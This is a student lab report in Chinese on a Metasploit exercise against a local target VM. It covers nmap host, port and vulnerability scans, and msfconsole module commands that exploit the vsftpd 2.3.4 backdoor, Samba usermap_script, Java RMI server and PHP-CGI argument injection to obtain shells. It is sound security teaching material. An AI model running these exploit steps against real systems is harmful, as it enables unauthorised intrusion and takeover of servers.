1. 实验内容

-

(1)学会使用metasploit,并学会对靶机进行主机发现、端口扫描、漏洞扫描等操作

-

(2)学会利用Vsftpd源码包后门漏洞(21端口)

-

(3)学会利用SambaMS-RPC Shell命令注入漏洞(端口139)

-

(4)学会利用Java RMI SERVER命令执行漏洞(1099端口)

-

(5)学会利用PHP CGI参数执行注入漏洞(80端口)

2. 实验要求

- 能够熟练进行metasploit上的操作,熟练nmap扫描操作,并且通过漏洞发现能够利用不同漏洞实现攻击

3. 实验过程

3.1 环境准备

-

kali虚拟机作为攻击机

-

本次实验需要在linux上安装metasploit,首先在win上安装metasploit安装包,然后根据安装教程在vmware上安装好靶机

3.2 前期渗透

- 首先需要在靶机上使用ifconfig查看一下靶机ip:192.168.217.150

- (1)主机发现,在kali中输入

msfconsole打开msfconsole控制台,输入以下命令后,可以发现靶机在线

search arp_sweep:搜索arp_sweep模块,用于通过arp协议扫描网段内的活跃主机

use 0:选择搜索结果中第一个arp_sweep模块

set RHOSTS 192.168.217.0/24:扫描靶机网段内的所有ip地址

run:运行

- (2)端口扫描,输入

nmap -p 1-2048 192.168.217.150扫描靶机1到2048中开放的端口如下



- (3)系统版本、漏洞扫描,输入

nmap -script=vuln 192.168.217.150对靶机的系统漏洞进行扫描,能够发现一些端口存在漏洞,比如21端口的vsFTPd版本2.3.4存在后门等

3.3 Vsftpd源码包后门漏洞(21端口)

-

该漏洞原理:在特定版本的vsftpd服务器程序中,被人恶意植入代码,当用户名以:)为结尾,会调用一个vsf_sysutil_extra()函数,进而攻击者可通过该后门在目标主机6200端口获取root权限的shell,完全控制服务器

-

利用该漏洞的步骤:



(1)输入msfconsole打开msfconsole控制台

(2)输入use exploit/unix/ftp/vsftpd_234_backdoor,用于选择vsFTPd2.3.4后门的漏洞模块

(3)输入set RHOSTS 192.168.217.150,对靶机地址进行攻击

(4)输入run,运行该模块 -

由于在我的电脑上尝试了所有方法后,都无法成功运行该漏洞,所以我使用了其他成功的同学的电脑亲自运行了一遍,得到截图如下

3.4 SambaMS-RPC Shell命令注入漏洞(端口139)

-

该漏洞原理:Samba处理用户输入时未进行过滤shell元字符,恶意的输入通过MS-RPC调用传递给/bin/sh执行,使攻击者以nobody用户的权限执行任意命令

-

利用该漏洞的步骤:

(1)输入msfconsole打开msfconsole控制台

(2)输入use exploit/multi/samba/usermap_script用于选择samba漏洞模块

(3)输入set RHOST 192.168.217.150,对靶机地址进行攻击

(4)输入exploit执行漏洞

3.5 Java RMI SERVER命令执行漏洞(1099端口)

-

该漏洞原理:攻击者可构造恶意RMI请求,让目标服务加载并执行包含恶意代码的类文件,从而注入shell命令并获取系统控制权

-

利用该漏洞的步骤:



(1)输入nmap -p 1099 192.168.217.150,首先查看1099端口是否打开

(2)输入msfconsole打开msfconsole控制台

(3)输入use exploit/multi/misc/java_rmi_server,用于选择java rmi server漏洞模块

(4)输入set RHOST 192.168.217.150,对靶机地址进行攻击

(5)输入show options,展示配置参数



(6)输入exploit执行漏洞

(7)输入shell获得靶机shell

3.6 PHP CGI参数执行注入漏洞(80端口)

-

该漏洞原理:PHP CGI模式下处理http请求时,当URL中包含%2d%64(-d)、%2d%6f(-o)等URL编码后的php命令行参数时,PHP-CGI会将其当作命令行选项解析,而不是http请求参数,因此攻击者可通过构造特殊URL在请求参数中插入执行命令

-

利用该漏洞的步骤:

(1)输入msfconsole打开msfconsole控制台

(2)输入use exploit/multi/http/php_cgi_arg_injection,用于选择php_cgi_arg_injection漏洞模块

(3)输入set RHOST 192.168.217.150,对靶机地址进行攻击

(4)输入exploit执行漏洞

(5)输入shell获得靶机shell

4. 问题及解决方案

-

问题一:对于Vsftpd源码包后门漏洞,我始终无法成功运行,尝试了能够找到的所有方法,最后和老师谈论得到的结果是虚拟机环境的问题。

-

解决一:暂无解决

5. 学习感悟、思考等

本次实验我学习了Metasploit攻击渗透实践,学习的内容有:使用nmap进行主机发现、端口扫描与漏洞扫描的原理和方法、使用msf对漏洞发现的结果进行利用。通过实践过程中的学习,我对metasploit攻击渗透和nmap的扫描功能的了解有很大的提升。

本次实践步骤较为简单,但是这也说明了实践的原理是更为重要的,我们不能机械地只依靠指导书,而是需要弄清为什么要做这一步才去做,这样对我们才是有意义的实践。

最后我发现其实漏洞无处不在,关键是在于防范和保护的方法,这也更加激励我要学好专业知识,才能让自己学有所用,学有所成。

浙公网安备 33010602011771号

浙公网安备 33010602011771号